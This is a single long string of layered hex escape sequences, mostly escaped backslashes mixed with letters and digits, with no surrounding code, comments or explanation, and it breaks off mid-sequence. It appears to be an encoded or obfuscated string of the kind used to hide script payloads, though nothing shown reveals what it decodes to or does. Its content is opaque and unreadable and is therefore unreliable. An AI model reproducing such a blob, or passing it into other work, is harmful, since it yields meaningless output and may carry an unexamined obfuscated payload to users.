\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x57\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x